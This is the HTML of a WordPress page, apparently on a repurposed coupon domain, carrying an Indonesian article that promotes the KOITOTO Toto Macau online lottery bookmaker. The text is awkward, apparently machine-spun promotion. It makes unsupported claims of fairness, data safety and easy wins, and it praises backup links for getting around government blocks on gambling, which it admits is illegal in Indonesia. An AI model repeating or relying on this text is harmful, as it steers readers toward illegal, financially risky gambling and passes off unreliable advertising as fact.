var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=254' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-254 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-254" class="post-254 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali exist di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Karena tehnologi mutakhir sebuah internet permainan togel benar-benar simpel sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain bisa memainkan togel online ini. Tidak hanya itu, keunggulan dari permainan togel online ini punya begitu banyak pasaran togel online komplet dari beberapa Negara. Salah satunya pasaran togel yang sekarang demikian terkenal di golongan pemain yaitu togel toto macau. Buat pengagum togel online pastinya telah tak asing dengan pasaran togel itu. Karena amat popularnya togel toto macau ini telah ada bandar togel toto macau online dapat dipercaya yang teristimewa persiapkan pasaran itu.<br />
Di permainan togel online ada banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini termaksud pasaran yang paling terkenal pun di golongan pemain Indonesia. Walaupun sebenarnya di Indonesia benar-benar larang permainan itu. Sebab, permainan togel ini tergolong perjudian yang mempunyai dampak. Seluruh type perjudian amat dilarang di Indonesia serta telah ada pada ketentuan undang-undangnya. Biasanya pemain waktu ini cenderung pilih bermain lewat cara online lantaran di kira lebih efektif dan instant. Beberapa pemain tak perlu keluar dari rumah untuk memainkan togel toto macau online ini. Cukup main di bandar togel toto macau online bisa dipercaya sudah bisa nikmati serunya dari pasaran toto macau itu.<br />
Ada internet membuat segalanya bertambah simpel, termaksud permainkan togel toto macau online ini. Meskipun, permaina togel toto macau online ini cukup terdapat resiko. Karena, togel toto macau sesuai sama type pasaran togel online yang lain pemain harus memprediksikan angka yang keluar bandar. Dapat di katakan permainan togel ini tergolong permainan taruhan cukup susah dimenangkan. Permainan ini begitu mempercayakan peruntungan. Karenanya, ketika bermain togel toto macau online ini jangan sampai mengira secara sembarangan. Anda harus memakai rumus-rumus benar untuk temukan angka terunggul nya biar terbebas dari rugi besar.<br />
Kebanyakan pemain togel online jelas sangat akrab dengan togel toto macau online ini. Togel toto macau yakni pasaran togel online asal dari Negara Cina. Pasaran togel toto macau ini amat diminati oleh pemain sebab metode permainkan pasaran itu benar-benar ringan sekali. Dalam togel toto macau ini pemain perlu mengira 2 digit angka yang hendak keluar bandar. Bila tebakannya betul dapat keluar jadi juaranya. Tapi, perihal membikin special dari pasaran togel online ini serta tidak diketemukan di pasar togel online yang lain yaitu dalam pembukaan angka keluaran togel online yang disajikan oleh bandar togel toto macau online bisa dipercaya.<br />
Dalam togel toto macau online dapat dipercaya ini skedul membuka nya itu 4 kali dalam sebuah hari. Agenda membuka nya juga sehari-hari. Dengan 4 kali agenda membuka nya berikan peluang pada pemujanya buat coba permainan itu berulang-kali sampai dapat temukan kemenangan. Pemain bisa juga pasang angka taruhan berbeda di 4 kali pembukaan itu. Skedul 4 kesempatan ini juga berikan peluang pada pemain buat temukan kemenangan lebih gampang. Bandar togel toto macau online paling dipercaya  persiapkan beberapa feature menarik yang bakal berikan keringanan di pemain buat nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Berikut ini Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Togel toto macau jadi pasaran yang sekarang demikian tenar di kelompok pemain. Masalahnya pasaran ini termaksud gampang dimainkan serta mempunyai agenda membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali dalam sebuah hari. Perihal ini bikin banyak pecintanya lantas dapat memainkan togel toto macau ini pada suatu hari sampai 4 kali. Tetapi, kalau pemain itu pengin memainkan 1 atau 2x lantas itu tak jadi soal. Dengan skedul pembukaan yang banyak ini memberinya peluang di pemain untuk menangi permainan itu secara mudah.<br />
Dengan adanya banyak fans dari pasaran togel toto macau ini, bandar togel toto macau online bisa dipercaya lantas terus-menerus mengedepankan kepuasan tiap pemain biar bisa semakin senang kembali bermain taruhan togel toto macau di bandar itu. Kepuasan yang dikasihkan pada pemain ini dengan siapkan spesifikasi terkomplet. Terdapatnya spesifikasi terkomplet ini memberinya sangat banyak keringanan pada pemain untuk memainkan togel toto macau online secara lancar. Karena itu, berikut spesifikasi komplet bandar togel toto macau bisa dipercaya yakni :</p>
<p>•Fitur live chat serta medsos</p>
<p>Tiap-tiap pemain baru tentunya belum terlampau mengerti bakal permainan togel online. Maka, umumnya beberapa pemain akan menghimpun sangat banyak info perihal permainan togel online dari internet. Tetapi, hal yang umum dikerjakan yakni dengan menanyakan di layanan konsumen. Buat mendapat keringanan dalam berbicara langsung dengan layanan konsumen ini memerlukan medium untuk lakukan komunikasi nya. Karenanya, buat membantu dalam perihal komunikasi ini antaran layanan konsumen dengan pemain yakni dengan siapkan spesifikasi live chat serta jejaring sosial yang terus online sepanjang 24jam nonstop.<br />
Lewat spek itu, pemain juga dapat dengan bebas ajukan pertanyaan, ajukan keluh-kesah, minta anjuran, verifikasi deposit, ajukan registrasi, dan masihlah banyak kembali. Live chat ini menjadi alat perantara di antara pemain dan layanan konsumen. Layanan konsumen ini lantas siap menolong pemain serta akan memberi respon dengancepat. Maka dari itu, pemain lantas bisa bermain togel online secara lancar. Buat jejaring sosial yang dipunyai ini ada facebook, twitter, instagram dan ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online paling dipercaya  menyiapkan spek terunggul yang dapat memberinya keringanan pada seluruh pemain togel online. Feature itu berbentuk program online taruhan yang bisa di download secara gampang oleh pemain dengan cara gratis. Disamping itu, terapan ini akan membantu semuanya pemain buat nikmati service permaina togel online terunggul dengan ringkas, efisien, cepat. Karena program ini udah tersambung dengan server situs penting. Sehingg, akan tidak mendapati ketidakcocokan penting yang bikin pusing atau memusingkan.</p>
<p>Tersiapnya terapan gaming ini membikin pemain juga lebih gampang dalam nikmati service bermain togel online secara mudah pada suatu sentuhan saja. Maknanya, pemain dapat dengan gampangnya nikmati semua pelayanan togel online toto macau secara cepat.</p>
<p>•Metode pembayaran bisnis komplet<br />
Deposit serta withdraw adalah dua transaksi bisnis yang selalu ada pada perjudian online termaksud togel online ini. Ke-2  transaksi bisnis ini tidak dapat di pisah, semua terlilit kedua-duanya. Bila pemain lakukan pembayaran deposit telah ditegaskan pemain itu dapat memainkan togel online dan punya kesempatan untuk melaksanakan withdraw. Tetapi, bila pemain itu tak isi depositnya atau deposit nya kosong sangatlah kemungkinannya kecil untuk main togel online serta melaksanakan withdraw. Withdraw yakni service penarikan dana keuntungan hasil dari kemenangan togel online. Karenanya, deposit serta withdraw ini yaitu bisnis yang begitu penting sekali di dalam permainan togel online. Karena itu, bandar togel toto macau online juga telah persiapkan teknik pembayaran transaksi bisnis komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Pelayanan transaksi bisnis lewat bank lokal ialah teknik taruhan sangat banyak dikerjakan oleh pemain. Lantaran, pemakaiannya efektif, cepat, ringan. Soal ini bikin pemain lebih suka lakukan tansaksi memakai bank. Terkecuali itu, dalam bank  telah banyak spesifikasi digitalnya yang mempermudah pemain saat kerjakan deposit serta withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital yaitu salah satunya service terunggul yang sering dipakai oleh seluruhnya orang waktu ini. Anda bisa nikmati proses taruhan togel toto macau secara sekejap dan aman tanpa potongan cost rata-rata transaksi bisnis yang telah dilakukan memakai e-wallet atau dompet digital ini ada pribadi. Meksipun demikian, sarana ini bisa dipakai untuk transaksi bisnis secara aman dan cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang pulsa tidak cuma dipakai jadi media buat komunikasi saja, namun pemain dapat gunakan untuk alat bisnis deposit togel online dengan cara resmi. Pemanfaatan sarana pembayaran pulsa ini memberinya banyak keuntungan terbaik untuk pemain. Terkecuali itu, anda bisa pula dengan simpelnya memberlangsungkan pembayaran di mana juga serta kapan saja tanpa terlilit waktu. Menariknya, proses transaksi bisnis lewat pulsa ini lantas tidak potong cost. Modal taruhan yang dikeluarkan oleh pemain lantas condong kecil. Tetapi, anda juga mesti meyakinkan kalau operator yang dipakai sama bernomor telpon yang telah didaftarkan.</p>
<p>•Fitur link preferensi online<br />
Mendatangkan service bermain togel di Negara Indonesia menjadi salah satunya kendala spesifik buat bandar. Sebab, ditemui jika di Negara Indonesia punyai undang-undang yang larang seluruh pekerjaan berhubungan dengan judi. Ada banyak resiko terjadi bila terus permainkan judi seperti togel online ini, satu diantaranya yakni situs bandar togel dapat di blokir oleh pemerintahan. Akan tetapi, masalah ini juga bukan satu hambatan buat bandar togel toto macau bisa dipercaya dalam pelayanan main ternyaman.<br />
Bandar togel toto macau online bisa dipercaya sudah memperhitungkan semua peluang yang berlangsung, termaksud bila situs terpentingnya di blokir oleh pemerintahan. Bandar togel toto macau dapat dipercaya sudah menyediakan link pilihan dengan jumlah banyak menjadi backup situs biar masih tetap mendatangkan service main togel toto macau mengesankan dan aman dijalankan. Link opsi ini di layanani oleh bandar togel toto macau ini menjadi tambahan website yang berperan substitusi situs pokok kalau digembok, merasakan down metode, dan seterusnya. Maka, walaupun situs utamannya memiliki masalah anda lantas tetap dapat merasai kehebohan permainkan togel online lewat link opsi.</p>
<p>•Fitur live draw online<br />
Live draw adalah satu diantaranya spesifikasi yang kerap disajikan oleh bandar togel online sah di dunia. Guna dari live draw ini yakni untuk alat buat menghadirkan result prakiraan terakhir yang dikeluarkan oleh semasing pasaran togel online. Adanya feature live draw di tiap bandar togel online sah ini memberi bermacam keuntungan menarik untuk seluruh pemain. Karena, anda dapat mendapat pengalaman bermain adil, fair-play, serta terbuka. Adanya sarana ini pun membantu pemain supaya yakin jika bandar itu selalu mendatangkan permaian tanpa ada robot dan luput dari kemampuan nakal.<br />
Feature terkomplet bandar togel toto macau online telah disebut sebelumnya. Lewat beberapa fitur itu, semuanya pemain bisa nikmati kehebohan di dalam permainan togel toto macau online ini. Spek itu akan mempermudah pemain dalam mendapati keuntungan yang besar pada permainan togel toto macau online.</p>
<h2>Prosedur Keamanan Terunggul Bandar Togel Toto Macau Online Paling dipercaya</h2>
<p>Bermacam ragam permainan taruhan sudah bisa dimainkan dengan gampang lewat cara online. Togel toto macau menjadi satu diantara permainan taruhan yang sekarang ini telah dapat dimainkan dengan online. Banyak fansnya dapat dengan simpelnya permainkan games itu lewat bandar togel toto macau online paling dipercaya. Bandar itu udah berikan beragam ragam keperluan banyak pemain supaya dapat main secara lancar serta aman. Termaksud bandar ini lantas udah punyai metode keamanan terhebat yang bisa menanggung keamanan semuanya member-nya. Dengan demikian, pemain lantas bisa taruhan secara lancar.<br />
Di Indonesia sangatlah larang perjudian seperti togel toto macau online ini. Karena itu, untuk memainkan togel toto macau ini cukup berefek. Terkecuali itu, jumlah bandar togel gadungan juga membuat pemain dapat alami rugi besar. Jadi, bila pengin main dengan aman harus lewat bandar togel toto macau online bisa dipercaya yang telah miliki skema keamanan terbaik yang telah ditunjang pun oleh technologi modern. Prosedur keamanan ini pastinya mempunyai banyak peranan antara lain :</p>
<p>•Data-data pemain disimpan aman<br />
Ketika pemain tergabung di bandar togel toto macau online bisa dipercaya ini harus isi formulir yang udah disiapkan dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dengan nama, nomor telephone, nomor rekening, e mail dan masihlah banyak kembali. Akan tetapi, anda tak usah panik dengan skema keamanan yang dipunyai oleh bandar togel toto macau online paling dipercaya ini seluruh sejumlah data pemain juga akan disimpan aman tiada gampang bocor pada siapa saja, khususnya pada beberapa orang yang tidak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair play tanpa robot<br />
Tiap pemain tentu saja ingin memperoleh kemenangannya atas permainan togel toto macau online ini. Bandar paling dipercaya lantas memberinya peluang di pemain buat memainkan togel online secara gampang hingga temukan kemenangan juga ringan dengan langkah siapkan permainan togel toto macau fair play tanpa robot. Maka, selanjutnya banyak pemain bisa bermain dengan aman tidak ada yang melakukan perbuatan nakal. Tersedianya skema keamanan terpilih ini membikin tiap-tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link opsi<br />
Permainkan togel toto macau online ini cukup berdampak, di Indonesia amat larang bermain togel toto macau lantaran terhitung perjudian. Semua tipe permainan yang terkait dengan judi begitu tidak diperbolehkan. Dapat banyak pengaruh yang terjadi seperti penutupan pada bandar togel itu. Karenanya, buat memperkirakan itu seluruh, bandar togel toto macau dapat dipercaya lantas telah mempunyai link alternative selaku cadangan bila setiap waktu situs penting dari bandar itu di blokir. Karena itu, pemain juga dapat nikmati service bermain togel toto macau online dari bandar itu lewat link alternative.<br />
Skema keamanan pada permainan togel toto macau online amat diperlukan oleh pemain supaya dapat bermain secara lancar. Bandar togel toto macau online bisa dipercaya juga telah mempunyai mekanisme keamanan terunggul. Maka, semuanya pemain bakal nikmati beragam ragam pelayanan bermain togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:44:27+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-254 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-ranah-batahan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Ranah Batahan</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/spek-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-ratahan-timur/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spek Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Ratahan Timur</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
